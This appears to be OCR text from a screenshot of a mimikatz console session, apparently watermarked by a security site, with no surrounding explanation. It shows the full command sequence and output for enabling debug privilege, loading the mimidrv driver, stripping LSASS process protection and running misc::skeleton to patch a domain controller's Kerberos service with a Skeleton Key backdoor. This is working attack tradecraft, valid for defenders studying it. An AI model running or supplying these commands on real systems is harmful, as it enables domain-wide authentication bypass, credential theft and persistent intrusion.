 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 488 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
FREEBUF
mimikatz # _